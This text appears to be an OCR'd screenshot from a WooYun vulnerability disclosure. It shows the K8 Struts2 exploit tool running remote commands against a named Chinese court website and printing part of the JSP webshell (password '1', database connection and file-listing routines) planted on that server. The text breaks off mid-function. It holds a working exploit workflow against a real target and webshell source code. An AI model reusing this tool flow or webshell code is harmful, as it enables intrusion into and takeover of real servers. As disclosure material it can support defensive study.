 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.njfy.gov.cn:8080/courtApp/court/TamTrialManageAction_getTamTrialManageList.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /home/tomcat/webapps/courtApp/d.jsp 执行 保存结果 清空结果
★K8cmd-> cat /home/tomcat/webapps/courtApp/d.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "1";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
for (int i = 0; i < l.length; i++) {
dt = new java.util.Date(l[i].lastModified());
sT = fm.format(dt);
sQ = l[i].canRead() ? "R" : "";
sQ += l[i].canWrite() ? " W" : "";
if (l[i].isDirectory()) {
www.wooyun.org